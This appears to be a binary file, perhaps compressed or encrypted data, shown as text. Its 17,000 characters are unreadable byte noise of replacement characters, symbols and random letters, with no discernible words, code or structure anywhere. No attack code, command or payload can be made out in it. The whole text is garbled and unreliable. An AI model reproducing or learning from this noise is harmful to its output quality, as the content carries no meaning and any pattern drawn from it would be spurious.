%�õ-�5dcW����З+�N�W$�b?�_K�hT��A��8S*�o|W��3�8�+Lh�4'��R��aJEjH�Ƶ����Ln�:b߱"�=B!r��y����	\�*��2�!�������8k�~-Y��W���b�"C\�B/F6��+8#A�/L���1>#�%H9#�d-@?!���� L�ꏔuɢC_���R1����8{Sʁf���=�4gi��
�B�xtV��* �G�<P�F�3�Tu2�`����W�-uiw���1}�SK��� �*�*W@�ew�9q �"W������N\Y��f��
��^GSÐk��%A��&݊A���±i@K5��r�,B�2�l� ɞ+�|Œ��#=̩zX��}_f�]�Z.Y{YJ˅�Q�e65���h�[r��Ihh��b�����Ia|�"���bYX�xL�!����#��5��L��1r�m�yp����9�U�0ʸ�p~E�4�tT��ۍ�3ª�yW&9�x�Ee?
�'����\�Ǭ쳨����?f%m�7`��7��3v��7Ա��R�s�Z��H��2w�G 3y
������0��_uqt����T��m/�U����i|��� ���Y�N%<t��)$2����¿l�I�(��,D��{�i�\����WZ*bs�K�lT�Tt�\�T�*��z9¥����@�[�"Ս�є�INJ!��@��+¹+�J��5l��)d]�����[V�F�`�ݎèR��#�S�0��fSr�q�-K<�щR�����J���ő�b��k�QMp�8�]Qn�'���zX�T��u]�^��Yo���Z
	I	�8��߲�#�e5��:��/�����O���ӹ�f��&6��LH�)(�+)|��@�*T?P�jT�@����[y��j�+�Q�W��pR��%J��bW	�W*�	)�f�y|���#�pPC6�4F�m�`��L�����	��s%|��OWc�̀cqF�����F����IS=N�.[)Xuep$�w�EVt0�'�(XH)qIy�v�_1��p
=f|J��p�,�B�f殍����A¹]'!/LA=ʁ��&&���0� @�@p�B�J��+�"�"]����#�ʩZ�mnRV��\���S��Q\<'�&$��!�1�����N����ղ���1j2��E�:��h�O`F\9�3�o�(�ڦCza����5˪n7P���
�J薅����Q3��;�ø�MUT�oϦ�����e"�,z��^�~Y�a&=�#ʏ�?��U�/��Q'hU�X�6�i�'�$��9w�'��r|��ghAX��>z\a;�6�%�H4>]F�
�mWG�1�����uA��4�R�\�
��5R �L��N������ )����)3�,,��0��xi��W��F9X~.[W^��b���U�~%%p�@�f����+��? �c�E�;fF�d��%c�	�"W��x����xw5�y���{J3U��fbd���I��1�+%ב�tt~b���@�w��c��!Nץ�BW!RU<�px��d�����0JP굏������]G��![ɚ��H`J����X��d�No0M���g��J�Wܿ
�+����D�_ŗ��q-�1��q�uO�o(R۴�4�+Q�$l ��Kf&&l�[�;�����iP�L���P��8i�/���r��B�Aj�V#VА�`�/EТJX�s3�c4��4@{|G��o���_��nT��JJ�d����e@��8ub#�$7�g唺��W�|F�d��AA�y^�͸��|3�ٛ�᎔���J���O�1h�&xa#�)p�"!��!�m�$�R�FxU�a��%���#B�:���3�eA�m�a���ݦ��� V�m�̉D֗���17�a.�й�	Ha�5e/�5[ȍ�|���\��ܮ���R�T2��.����	S�7�+2�`̶=��&�I5k|:~p2�<�/�?�P�Ǔ4������y�f|�IR�;��B��˗�L��б1�5�."�"ߒ�m�0�7I;b���oZ��V���A�G�_�,
�t��@����N)&u���)��V|0Lj0Y`*�zx����$1	V��7n�Q����|F=�±��<�t��ic�0��r��q����r���\R�1.xÈ��1�R��� �\��J2��R9bp�!�1��R�!ܩV<�������m@v�jvH�i>P~�%�/#�!-�>M�dP������I7���
Ŭp���A�6����� ��N�:�PJ�J��?2 �F��tq�a��r�o�<1bw迶 _������Q){�c�->���bW�TQ�X�+��T�@�p @>�&$�e;h��d��5o�`��r+�N�_�bp��5�c��`�.=�\^�Z�W�
�|q�;��q(E?c,�F����]����ɖ�4|��+%�Y�	@�x2���@�P��
�8��om����ؕ�V�`FG����_'�H� ��� ��ewe4�l�+���U�*DUT�T���:���c'�����kd�o���s *�_��r[�D�J���+���� p�˶H�X{�c���jŕ�� �6b��*:�hV��;��b4l*H�f*֤��o���� �Eϡ!�AU���υ�\�1�;�wK⑞-�?��5�EQ��+>J],So|E�]G]�[�k�&�a̻��q��r&��Y`��ElmF>1�Zc�D����*<��rbD���nI\�إԎ�S�j(Q�7B�r�>a��P�6�=�Qhy%k-��ũr�v���7l\o��0�U���քvd�����r���$ʍ�қ;�0�A�v�bǃ����>V-?�	{��Ub�J��6�g^C�`�-?s z!��1
�P��~	k�%��s5���ݗ
���O{6�{����W��W'�̜S-UG�W$��F���ge��S>!mC��t f[���4��r�˄�[f>V^���� �`�!���eJ���(�w+̮�,2�i�?r�zK�>�W*�C�1�E��(~��&u�]\W�`@�픿�8Z�A�J�*�WP W�����^�l!��R9WG����"w_��'
���?C*�F1b��6�\��Q�Ygq9��xE��&I�E� ґ�Ȭ[�K��T���c�P�yO�ݤ"���OPv��g{	�ڊ����>�nZ�)��=�ҹVߨ���i�B>p>:�[	O��^^��qr����Gc\�l��O-���:4"����ELg��:�VpC�@C���<�j�z������4^�s�[۬����s�6p�	��T�U�N��985�LN�K8�����F�?d^�N�Ѕ���W�.�Ofܐ�k�2����'$��Խ�˓���04��(���!5�Co"��R�U�2CD�`�|]���ӫ&�]�\u�[b�XB�
ps�G�7��.�1c�E��G/fk����,|Xv�A�o�9��fX�Q)e��IF!�C r~�N]W�h�2�����6a�4׈�Fq5��9��� �BY��L(�̸Yz�?��/����H�BT��*b0��?ٕh�p�M����~1�h�I���}��"�9�4C\ccx�A�P߆����j��d��g� �<n8��/����v�"�m��@dM�;
VT�j���'>*�)}X*����tB`�1�"�Sqf�_�����z�,v��J��C�Yrp#��YD�����_� J��bpZ<�j�L�0Y������3���O\jԡ��̖S)6~�h�)nSd��Ӄx��1h�
�.�,��7c��.q�t(2�M~$���� �O�qnU�3F���YZMbo�1R"�p�i��)�g,�F,Q��Y���x��V�#�X��%�B��@ԥ**��u3]-�#J������+�*��L�ݼ����+�ɨ��:�x���c��3���u�������T!�!ژ��a	�	�R��/��� z�.V�&�C��&t]��etH$�����퀄R=-�c1Bݞa��$g���� ��1�a��+/�	Wq��.Z���&#�Þ������C��c�M�(Œ�-\o�c����ՙ���7	H�PZ���$8�dG&)/o��/�����h$�L9Y�����R����PC
Bf��p0�*"�{^�1az���Q�t:2m�� =�+�{tKY���B[Q+��hud'īR0�����!U�	��#Ŀ'B\����p�nW���7K_� r2.�\���k��S\߇�B�(�%a��4`�ㆋ�7������~!n�
�x�C�-Cc]a[D<�����@0�0��pp@�
�t��0�'p ����*�xA���޽��c�y1�	�� �beFV|S=X����׈�Y�i}�Dמo�����l~6�h���J��o��m&]/=L}M� ·���ͼC*$xHm1
���j�/��6�.WR1����ns�#�jwAC��qC0�\��t��������*]�R� �ԧ嘗��7��b��Vr��k��g�-�1�I����0�f��Xf7�3,;R��wW-���Q�w��81����p����3<p~~eq|�%NU���k�uX��a����k�m�y>B<k���:d·����EM� ��+�����x�L9����5hQ�W�3P�B�ͦ�at�������ycf���7	*��Cվ��	q���_s 8����G�������3tЪ⁯o�2�,qc�z��߳�jim.�0���d4���)G�~���>�p-�� ��A�����G:�b�>ְ���h���~4�`lc��BAȴ,�6S��ޱ���:���J�E�������[1�[��,��#n|!v�(�z��٘��ް׿�_�^c��Cs�r�础v,}	���K���<U�3SPLC&о�ג2�[�Ĝ�� c�3|�!�x� �$
e�pCG	9*��r�Z�s�~�J����m8��Ii�ę�oؕ����5߱���ˡ�M�1w�Th�4#Ld���lVv��Є%~UC乞��e���������zA(=��CN~�sh$��(F�s|�����c���I�J��^�J��|�k
�	)��6 �:!�s�XK��H����0�Z��#?M�>X�|n�-�C�B/ݕQL�e(��db)ՔD������[FZE�L�#H�޲��@�k8�����,��e"��	��(����}0��~QuS�o+������f(<��%����&djZ8
2�R��3� :ЩP�<��&a�F��+��pj8����60%�FU=�b߼�6�,of��L&[��S/Շ�.�Ƚ�#��F�#�|J�mL
�m� ������ﯢP�t�c� uƗ_.)f+���n��R�]��;����[���Pۨ�e�*��K�"w��q�w�����Wr�<���I_��-����D�L���e��vT��kd�P��˘��n^�E�=4׸V��� r�c����95)ϱ+�-�iu����M8��\�1p! � T�G������z��%ai'�B���/]�}mPS�	qZ��L �)����g�^��h�c��t� �������@�sF`���V>���"�O�I����n��Z��*{�u	�5h����߬�����+���"�D���͟�QkP�����9]ݚ�J��#x6�+�eR��&׶� �Ÿb���gxݤbfr���>���dPC�K-�C��j�Qb��קF-�8\��;x�B��GX�< ����{v��4�lvp$a��L�җ�B�3�. ef��&iߡ-!������f=��Q�	Q��%�x�^~R�q� ���?? �%��G�R�|N��_������L�ka	�/���Q�h� ��E�v��Ƣ3�]��6�o��M��*9��Z%D��	��]bV���W�3��|ퟱ�عp�*�0�=��ŘWl��]��1:D쌍���p:��rOd�� �cj�f�����y��Xܟ��21O�fW�>�U�!�2�0��BNl�����h]��?�}�� ��M��Y"�/�/�O�O/U��}a�*��U�~A� R���3O4� �+�~	�×�����W�d'-W�%r'1��1���5�=8�Z1́��"���R����,8��z"��0��ۙ|�&��j,���V-��" ���c�a+ԩ�0Jk���34�7`&`���^�1����a�ᇳI��)�9Ge������w�o�f��<�4T(XY)Aj�ҵ%�#�~���_Ի9�֋*Հ�ԟ,H�K���� �����5=����#�� p����P�p�X�r'�K�I&������1��F�ܼ�)�c+�I���Ť/��Yi(!GՖR�p�Y�k�����e���I���!�v�X�/�Jz��.%n���jl�2̖Wd}�`�׬�����ub�=0���?��<W.��YO_�T�UJ�u�n���v���5e�.T�d/�"�U��=��K��CV��"P+E��Ish����k��O�SX�~e�͆R��@��e�r�p�?�'6��,H�75�/�/w�w�|���(8�p��c�21EN(�ۂh��15�o��LU�Xn���f�[2��c��O+!ʘ�(�V��u�fY��a=�gv�����S@��+.ԡ�f�^�_V�tuM2����HvM��ɒ��m�6PKϨ��RX�\U������}�x)��f1,����X�ս"
'���z�A�,ĵ�ݠ`�5ʸj�����S��ľ(�IS(����E�\1< �����(�� ��5"ƐԺ"��Vk-���z9R����f,"%B�o�[���n��)IQ�WtU�C�[mW��j%W����R���R�C2��LG�]é��_5���J�G�fp�[ʸ)��2�F��my��q<,yB?d����,���Kv�ڡ�~�z�b����l�����x��ȕ��#��gN��T09%���/0hc��D*�T8�a�1�IDE��ӄ�G*�em\3���W'�]71K�㉣���`b�-X�=����_�jæ�IPv�β� �0 �zo�G3�~��P�kI���t�E�����w��D�u�X�<q�9&,�(����X�S�����ߢJ������c�4@d���L��H�2��ߩ�LV�B�3^�c�d��N�����xAu�L�,�۩��RU~8ĕ+��Z��q��8q��8�fQa�
e���<�S)��j3�s7�%Fg��V-|�o��"z"��B,qKۖ�3Q�7����;m���y�T���\��tjs�,�����)��ʨ�p���G.c*nʏeDA؁��U���b!A� u��tr�ueN�G�T,��B{�_ʹ������jw�ݫԥ��&��>���JM���6��Po�ba�.�M� �@�	�W�+?�J��<y�I��/9LS<]�g�9N�������^��g����Ի�����)LX��1�J8j ��p��ق۷�(�k3a��v�P����W|��=\d�3���ޠ��:Q���0��<Q+�� ���������M��#�0O��T5_�-I�cݲ� �K'k�Z!���%c��S�2���g��Y�A����mWX��8Q^#7�=���R�c�EWe)��2C���2�P8%+��J�G� ����>ҡ�s�g�(�&h�őh�
.�X��x�W��� ׄN�^ =s�_��&qd���Up/��-h	{�K�Kr�ʳ6(q,7PĵY�c��!�9!^PCJYSֱ���>�Rj.`��1�0�;.7LJ�i�Bc��V�{M/{����=8/�7��7<=���(�M��F2���v��w��u^p�z_׸����C7��=�X�F?�X��l�n�0x#�mT�a����c���Vϭ}B�_������`�V{�P_�qb
x�FZ1RpƼJ����e��W��lcf&c:��<ZB[�Na@�p �s>� CD�O�;�Oq�-/�#+n:��THg�pn���{[�V�2��aS�9X	�K\t~c��ߙU�i��!o�	�_���>�K3a��r�����)���5~y��L�1��O�JOK>�1�7�� u�-�"�K)Z���1N�ن�+x}�a<�U]��W�!��a��;B��Tq�+GL/am@� ��1A�`�XG�h� 6ؑr��ħ��xJ�<��3IW50�thN��b��-�4�\�a0�1���xf�(��	% Hp�W���ݾ+Kv-�YBQWS\4�K�R=z1;X�����z{L,a����,�lV�N2|K3�g�9SD*a���_�ŵ�ߤ6/)���5` ����o�c0_�Dx+u�A}�7�@�1�tA�P���-g��� �׈L�-�Q3���;r4:K����+�SX�v��1�3g�_��h�z=v�O���� �f�&Y�%��t0�RM}��q���Sc�8���p�q$B�j3���Q�P�T$P�l���;r��_��n���	y���S�v~fc�U�0��7K��8r��@�ch�ocu=Q���]�@�'�\OE��=����y�bSy�7����E��zH~H���c�*�՘�
F̣���d|�V��纰��+�w�0"!�uk)MJ�o�&:���*s���9Sd��	[_�S<L(���:F�=�ֵ#{�z���)/�.W;�J�?�r���f\K�^�1�%�g
�d�ϊ��Y7��Tc*�)����1��y��ᮻ�E&�#ǻ2�ί8gǌ�q��C1O��(�Ȳ^X�C��v����ڞ��a��+/ĬK�0�(<��;
`�v��*M�� i��`�D�O��c�"��`�5.�q7H��C�j�uE�T��Z,����Ζ����r�ay{������Hϴ�VX��;C����\�V�|;��"�L��&~��Q�t��UҏTuC_��v�R582������/(�xdn�]�F�b�lS���"䟀8�S�g�(���'TCG�k.{sdAz.�V��̈���g����+V�@N��G;�J;���#�蔈0C�Q!Ģ�v�J\$�X�1.�	Y�ñ��o��9�0]͚k�w�of<D`
���J��jP�B������=�5��ë�\0�eR]�-ym	��)�J%4�uꤩ| ��9ڪ�����K ג��!TR�Q#l���}�Ζ��;��)���F�� f�BF����Q,i-�L�7f���\R�<��`V��6~r�"x�c�Sd�Nh��A��8O J٬xQ��Aq����~bW0�#pV�������fY��!!H��ʕ�%�n��ؘ��=6�s���x}��b��pJ��F)�����*[�h��vah���z��_���#ћ�V̪1D���莇K�\�5�M��)�L�Ak��9}������R��ǔ)�Eԕ��P8
��i�*�b�3S!S'�0�ߕ3�=Q�;����cTakE�&x&P��,eV l��eE�����Q$�����E�b
:U�ıeܸwt���S�l�-�{J�ٯA���)~i�P8�&yK���w/�0؟���Bؙ����\�\2�Rq���w+H� �z�e�����ö���M����!�_�zAno�Z�y��O�e������НE�+�k���}z��\�V���2��0h ��̭�G��HF�����X�,$�������`�%��� -�#�&��G�5*��>%
1�����dK�r�e�����Щ�%��� R�S3L��Yr���aL����b��;s~&��0K	�[�Y��� �/�*ҹ�t�C U;��x��k�`��ZX���u�j^���wv1��o����;�roߘH���@��S��h�m�K�r,�e�L7d� �W�ظ��F>`����� !Nfb���z<2�75S>��N��)#�X���#.hșl]��pM0��y�=�z��aߵ��j�K���U���6�{]�~K?�Cw�Pe��4D��}�2�$_04^�����+ي���N� �=.\�D�����$�$_�&�`�˲����2)�X��c11d!=#a36KO�0*�?q�mr\*-�����^����� ��+s2�����߈���6��M��ν0�_:�CGtWw� ���]Oc���!�ez3������z��aJM�źZp�˷�ƅg��_���*��9vi�n^����j86Q�΀���,�d�
��VR᰽`��j�u�oL��H��*h��I��mA�����C�H�(�_�v�"
�q�Af`K�q�����G/YM.�b
y�LQ��[��ؤ�=,-|5�@�a���U�������+Clnb�R@�51{:�^CX�у��o�<�0%�pf@�Y)� �ֲ��$E�i�ĥ�(A� �@�폮�ث�Â����r�&ơ���%�oL��]?�fp��@����
�� ��Ln��X0�����[x_���.ppǴ���ەh	���e�2���)�WZ%��O� *%��3+HY���I.�_K�6�[L�=#E;��a�����]4,q�➸_�	T5����+��t�{,̐Gp1G�P,0���5�T<�!�=�6��1�g�v��ym�~����Y0 �Ch����9�7(�QwΕv�X��m�M0�(�	�b��/YL� Q
��m��U<*!��#'	�,t8��v�rl5���Hu�bcx�W�xUp��q������㶎���`����|J�3��E}�Դ5N�D5�1�g+���'�
�˯�;�k[)���as`k�R^ĭ�|�?�~��Far��^�Vk,�S��qO��.p�n���aƎ�q���!�:��.�E[u r�
���W%ꊛ�	q��W6��	�Eܳ4x��� �9sYa1}b�?p�k��ƩW)�F󁕬�o���Ƌ�Y/}j�C��w��#RQu-��4�= �~N�"��Z���>�5gh��N��&"��0�ΰ�DyY�<Y"��?�)WP>XcԽeYW�-sR=�	�&�	r���k��u�m�1�x��N�I�4O��p�۴�$[;*۱�*UV�׀�����V���1����f+l�{��|��*R\]L(g�?��yY���$�c�=�p.\� �Ԥk��,��u� ����+�v�s�
 ��p��Be�wم-���ww-.�#,`��E��M�Q�8K�#Jm��l2{� P0}�=���e�ϋ�B��l��<y���k̃�$&V0���j���=��	����	� G�\l35^qdp}�^�o��)]�ɉ~��wJ|�k�$��X-i�␷,k����D�30@j�J��Q���%A9��
��2����C�F_R��<#5c0�wu�(� O�6ߩ��)#����Q��1Q��\�&�ئw��ǹ�h�1���c�x�	��������8�R<j���C�Å_�T��&(����	Eq�k��n��҂Zyb���_����֬a����1��!�L`�U�:;T���GLn2���FBc�a�s��$����xkq��Ճ:&n�� m�>��pO�KV��D\Ǭt�S;$5w㿸X���t�41/P`J��n�(�H�D���8^*$9p��qlJ"QtĚ����f-R���Y��5,�b��| ��o�y1�4�X�N����+зK����f��%�a?���
tΟpŵt�*���Dv�`jI��� ��D�!���2���B������^���p���O���"����e� �q|Xd�c�/&���Q�
Һ+��~�r�E������>��LcrB���&�E��Z��w8Ρ��fVzr_!:���4�A���Ek�kԊ���/����T���@!�{���S-_I��@�Ϥ_s	kd�г51� �	��~�K.�#��xG3��/���j6\b���6q�b����UǸ��T=W5��^. &�}j��?�^a�O���Y��f�H�`F��o�I��@p^�}[��oPS�\UB�*Ŏi0pM&��$!-��\�=n5�^�2��G!��,J��TK�IC�~���%`�;�wE3�u8�{�V�TyɝlC+����V�1z�C�^�|��Gma[_���F�F�5�͔�b�Y_k*��옄�Ae�>�ՌI�����g�}�+�I3�p�j*����	[0�#��ve�A�rf��|��T���H�6��ڴ���bY*����1�{̥�z����+R���R.VJ&Ҟf�϶k� �E���#�4���=��U�\1.pH��K�1��Ji��vb�}"�ĸ�#C����-^�[��ȼnQK�&��S�y���dHcIC���hO�%.��-/������]�`��1�ͬ�/dP6���Ӌ3���+jAʹ� %�5KպR���A�� ^�Q�ځb
�Ȋ��o�Dq�������ݵ�t�w (zc����(Ii��=�K�a�1�,����<��jr4�Q�d�f|2�x���e��N�\WC��wA�H����^��U��}��0\��o])�F�;���@�:C�t6��"gi��D���t�ʞ�:���j#��� 9M�8�d��b�F㬎��)�w/x��-e؁L1�|Y�f�4� ���:�D<*S�G���qM�V�n.34sT�9�o8����-�&!��b���)w��-3ݾ�J��w�1B��|�d_�pve
r�9��C}���]���j�[�S�=N�-�z��\Æ�*�#Œ�Z����C34��g�oz�|��� ��D���
Z&�������$?1VM9$󨭙�3J��b�x&%��@~*[�W��k�
)�C}O��-��� q�~����5���$��O�15��4L�&�o93R����w�f�>�v�v�PǏ�� ~Q�U{�����,N76�����ľ���o�h�㦝@u���
!�"J����;��S
�r���H�a��su�6��bʫ�0������6�0�L�%Uu�/���af���viN��8�IM�7��!�,�mWѮ�#�tF����;�h�+��U񐼆^���KFQ��G�|[i?�ѱAV�^�F(�ݛ']v�LƑz�"�^��%�Le���Pp�I���a�0�!�1F­J0x%u�1����J��b���*�=�B�aOQ��t���)�=�Pl~W��=�|�}2�^��n[�	4�e�,T{Y�+�D����G�S�6V-���K���$%�Ԩ�8�!�A\���H�C1V��f*�:��+|C�a��"TAWZ�X�rG��i��ђHb��`S�cf�|K}�9&�/�1C�8b��G�	/�JG���a��,G�Y�����>�]���Ep`�a�?!-6� �`�ҡ�^`��ku�r���q�2R	;-�Gb@�%Z3�sM��r��>�;x(|��� b�Yhl�b0�
ޑh�љ�;�� R��33m���qd_
�R��!��Jh_�K�p\�e�R�qJ��)�0�E�=�� wk�4��Bޫ1*�vF������e�I���A��d�$�a>���%��mS1��E�`���t�����YA%�c�!���ini-�(���q;�rN<��HTƳ�� 3��#'zu�����H� ����b�>j�rV�+��RK��^���(���5b�픴n���|�1���K�ƒ�y����Ш���I��2��*�S����2���&e�E�ӽ����k)V]�@tAu��������� ������F����DL�{CU0@.� 8�(m�1�T�f\sj?��T��lK��������1���� 6�be�=�\4G�A�U8\A%�R�)o������T�Z	�z��A���ԋR��,d�-�d��c����󝾌]���bib9�Ǧ�#~9��Բ,�z`#A���9
|�^�ht�e�b�
s6��J�u�_���y�p|A��g��L֭2�c��2���a�E.7{������ǔ\������!y��C��zHCt@���b�i
����ݍE�,���(�Z&�~H�l��U��o�M���s0�i(�ǻ@7����v�^'�n��^���T5��tb�ٙ���^�7���ꈢ���/���������Ơ�0� ��]�C�X?Dl��S�G/w*$Q^��4bU�*��t�1^�h�%w��b��'����q���+��G�1xD�.2�����guC�̭:��w2l��1������ �#������5<�L������}�~��P㤔�����\@�)�l4c��+�Ի����J��@9E«�3��������D/�z��tB���Ɛ0��������l,��ױ����6�)s��z�J�����3��B�Ww3�̮Ձ�0/�5��<PV��:� L�r,�,����X$d��(��D��'0_j��qX_����x�!n���񎞪3*
7m˵Z�	 ��<���Q��Մ���/k�Zl���N��MG�0�"K��/�xW����g���h�w��>Q�J.�x%W �e���q_�W�H�P3oK+>��U����Fu���/�
fWq��J�`,�!��\Y�3��m?]sS_Q~�_zѲ����a*��/u�'w.�g��^�D|�ױ�����kL7���;���0X�?��1�	T�}E�\����1���U	�q��.�(�7�
�����uZ�:�c�urVk����BqӖ�sgX�y<;�C�&��Hy�>�����Qp�%)�ʸX˛��0�����V���
Ԣ�W�\	�J%���\*"�x=�_��6��i�>)_h!f�ڣx���:�NHD֐�M�z��3ϕ)�:׈؃6#�ݗp���Jm��!��+c���V!�Aa~��Y�;I�.m�;����� ��-Zu������ �#?�B�[��٫�>I�i�"_���� �]������k��(�c��� � ��1�K������m,���y�>�̻F�;���WQ/۹尣�H,G���A,���a��J�"���6�����u��:~I_� ��W�L����ɭ	a����vJ챲8� BYִ���������+X,`f���&�r <Q�cz��3�;XU�AP���T���P���v}��������6�[-�����P�$��rE���2��A)��Nᒽ9��2�o�㰇�\���� �\յ���zឬb:1�)<Cs�ܫ�P��P�(�������d^gS�B�}�����١�k��-��5G���{��@�Mm��UE�R4��V��׸�h���n{���ܻq-��}���!��"�w��b�0��ZvC��L�r�a�0�6��t��7MC�s���O�3`��w�P���:�����>e_X^�k���{�P-wjt{��qo���#�>&�?�������vAV%���J����Jn�l���ۓ���s���A�������^���-�u�E����j��|�sP�J�"��B�=v2�ݶ���0@�(臚B��0�LbX��{F�btaS���ؗ�>�vA�@)��.@"�W�Zy^T<y�*1�[����;/��C��q�Zԣw�r����#3�|�P�e;��gz9�~���W{�cE�06R��3��|��Uj��n���U}�qt͘�z����7�wC�av�}�eZ�OmS6�F�z#����!���@�h�[�����AAr�*Q
��3AOR��<T|� �K�,.���c�UPX�_�Q�+��)��|C��g��v�ʳ��|_?M��J�,�E��Ѫ�!=��#)��p���\�Tzc3���dn�S��,)��{^"2�0� v���&����Pcv�������|C�\j�\]� \ !����oH�3�f�UaZ)��ܬ���E�
й�pF��kV�uo���N�=)U�]_P���\�;dz�_��<�-�O�T����(_l���yW[�K2��ѕ�\�P�@��9l [��is� ��^�R��F�\��gWآ1�\���yUuIL�k�#Q��Z3��V���2�0�c0�.��B�E6�:<�=�d��J���M�&&��vr���7&�#���L����Hy�O� Q�]e�K'ג�^�xJ��`f%������>�-�Y��6	Kfi/�:�M-��;0��5��Yn_CBw�0`���W`���c������V�hvQ�o���;�ga*�V�u{2/���ػ�jjWv�Z��1�����_����.am������q|�����eu��t�ޙ��0�-�l5�T��֡)�axPRB�+�ll����Ǉ�&�ToT�Yy�4�*i>?���/V�:̭k
�O�����~Ж�{��Kfh�� ��Tz3)ykp+I�BP��쨅d�}K��ϵ|�ͱob�a#x���\�h��Y��jW� 5׺�5(j���x�P#-+��J�u �#��Q�]=�:����n�{�!�M����Vh~	Y�w��!�#��K��J-��+���[	��`�8Cy�5
�D���0hq���=x3��ls��Q�Ow���i� ����)�g�)ϖ���[�|�F7����^�D�/���'�h>�H�)+*�����ZE�"�4M=X�_n>}J��n�ķ]��_�*[�ԝ����}��WOV����P֖	P�]�k�b��Y~��ږ�j��U/ܭ��mMKW>�Ia��u�R8��$ \eK�R�%�y��p5�;�W�UO�'��]�ҵ�ZvF� ���|���>6&)�����J릷 �&�N�aWQ�q��]�/�#۴�V������oUw"�t��c��ƥϸ�Q.��)q�`L�]oZ/,5�������9So�Z� ���]�CE~d{u�F���ks ���#�7�� �QT<�q�Կk�_/6��u����v�Q�>����`|�����g�$*���"�x"�w)W	y��ЕVQ�?o.�B�B�5�/^�W�%=Wc�m�9���bM��s(lV�˘��S#����_�:�y	�(�*50ݘT'��qC�2�"v��?���j.�(u�qڻ�qV�UO.�+�"�hC[�iv̱Ic�$���q���YX���k�i�tC����V;��N�5SS8Z����Ǹ)
=�8��C�͊����5Gk'�u�9J���;tZ��x&QZ3ݺX�g6^-dc���/��ҏLӃ�I�Y!~�v���U��,0��[����b��x1�G�T	|U����%,�x��^7z~��Uů���=�!�����ZA)��1���#x�~�a�{��>�FAP,6��ճ�k$�WI���$�)0<k��	��+�L�J��2�`*V`�A�T��	!B�Zݳ�"�
�߫1�����<`S�p�N
(�^�W��1Ur�:~4����)����Pc` dQ�@�Dl����/��j�����	�d:2a[e?�>�P�!rRS��[�)l]aV�*�"�%�7]w�x��#'H���_�Os�Φd��<��xT����V!��u�&[K� d2�=�-�pwq���	���K	
�ꡱޣ�����ʬ�������-�<�?���
T8~Wղ1ay� ��u�a�/� �*�Z��[�F�pV�}�@(�n*���ޛ�����u&3�%���WJ�W��k���O�S��!�b҈yقS��4���U�E��А+J\�b�URA�}~���`�&�v��6Oh��z8	c1lr�SIȰʨ]���6���ķ�5���ՑN?Q�X'�,A�~�C��mJ�]��L�4g��aVo~�����T>ye�Ȥ�:� ���T����
� �l�x���tB>�@�T��>�;P�6�W���e�t�Y�`vbݑ�'���y��[�i���j/�f�����P��$�q�0�`v7+I���_�|݉�|����8݌C��0@v¡k\D^�A�s��`o#F������MJ�UgA�X}���{^��Fb�p	A�U�������V}z��6E	P�Z��Խ�DFiu�|J�<!F�i�%
�*6Q؞�5ɞ� j�c��e�"����� }m��)W�0��o��[�'��8��_�A����n������GW;��GgHe�\8J��� ��S�;Y����̎�Z�?Ln����u�����e��0͚Hvwg߇��`����h�0�U���S<�،�v�%�=��t_]xh\d=���+V�*��nݕ3Z��v���s1�j�yE��A�h���u-���q\I����� N�$�}�@N5^ �w��\�[��e[hi�����Hk[��W��ƗS�8`������d�
U�t�*E���F+a��|4Sְhg�Ckn��>e��@����wcQF�*�;��D;o���.ӛ���U�������=�5�+�lՊ;Ws.Κ#W���Ʋ�Ak�]����6���v�E�M���(vS� ���a�|!�A��|O5'�,7h���p���X����s41��1|7���ipơ|J��g�[������|���;�CE,��+�P|�@� =�`[�`:�1zæ
��r$����f('M#Z��&e�E�+�q�ZܘŃ)n�Ŭsb�;�}t4K�z��������r�FU\x��1��V�*�y�U�zK����c��Tr���Ϲ�
�"�n�"6����_1B�l�"��E,KE7rC/�b�Ȑ�YĆ�����cb�ĸ/�������.���~z*u�����X3f*��� {|��D��&}(��t8mn(����+5�S�4��&Pb%棉���Xݮ����7b6�
4ZZ�F�[P�;VYZq��>q�r8].9ZVX�=+��R���ɕV�U���bߙ�#�����"�� ��F�{Irv+�����93o��8-�,e��q]�Y�ȕ��X�<k���t�q%��5*��WFL�~��d���<ҩ-N=T�C�T�b��|��![�B�]���l��;v�e��)6rN�i�_��Ê�j���ɶ�{M4�)T�,��\�8��W���i�_0��k�����Cc٤��V�}Cv�/u�u����:���z���+<�|�W&�c��D��0"C���)��b�f���m�V�(�we/S'�:�(B�g��)wYg���h=�r��o�a|����P"�u�#o5�)�J&��W���\�V�~0A�+Ғ��5�0��oڪ'T��PcmrC>ᤞ*��K?nz=ʛ�������]+u�}�/��!]�"*���Q����.�O5�:,�s��.E�;��n`d<�|F2�G�L�
���]r?����}a,�:ΰ
5
<J^�j4sr���� ���\����̢��c+pTU�`�+q8TI�]�)sS��\z9�8���7�v�� 	j�~�h�^�	��6��G��Y��L�σ�͑ƕ֠gXR�K���H3�W�8c^�4���ь������v������������%xW�dufߤ~��z��%ه����� ���g�K/�J�D��e��Dn���u�zBn�� K&�ڀx�T�zn�t�([��&�t&�ˬb�m���V81�R��^`�����Vs�/�	:XY�M�㊁^�|���b~���
��X�Q��R�_G�L��c bƗ�E��%�Ν���T�D�M��eH��W�∝ͅG�+��)YT��i��i	��W��e5ȑ��+�n��L��Q-��|�ﺉMa�{��G��V�CwY.�Z�?>>@L۠p�&c��T\�c��b����ˮr��0 _'R�\g�"_,y��Vm�cđ�q%jc2$�W~����<�0��.�W���FLǏ��|2���R��c���Z<c�|ݯ�yD8:��0�r������_�^?��Α�����e�i�+�()`c��ş*�u|$B�ڧl+	m�S?��[�2Z��]�����H�x����&�	���&}�˨�N�kb����c�1���	q�;	��7��<�_B�v#�j.h݊Ö⒮�/���h���/ďlF��#" %a�_>�kMY#�u_K6�-�.Ǯ$X�KxY��%���h�SW�/@T��;��������q��O3����#��n����}K�%�Q.�h�$���/�V�Dn#0��E�S}�0���_��jCss���ۛ�}��5We��G�{�Aߡ���� �����q�>��;E2���[��om�ߨe��B5�eB@��uZ�*y9$�W7X�:X/�*o2�a)���|+��L�m-t\?h{cV/�s/~�bDQ�"�{y�x$�W̷ޥL�*%��?��
k�Ȭ�D�ِn޺�ߓ�~�UB�F�ع��"ԝ����}�x�����}] .�wP��M~�S���mG(#m[���,(��
